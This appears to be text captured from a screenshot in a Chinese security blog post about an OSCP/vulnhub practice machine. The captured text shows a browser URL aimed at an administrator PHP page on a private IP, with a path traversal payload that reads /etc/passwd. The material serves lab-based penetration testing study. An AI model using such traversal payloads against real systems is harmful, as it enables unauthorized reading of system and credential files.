 不安全 | 192.168.182.145/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
应用 Google 翻译 安全漏洞信息库 安全社区渗透攻击... oscp oscp靶机 vlunhub
Configuration:
大余安全
https://blog.csdn.net/qq_34801745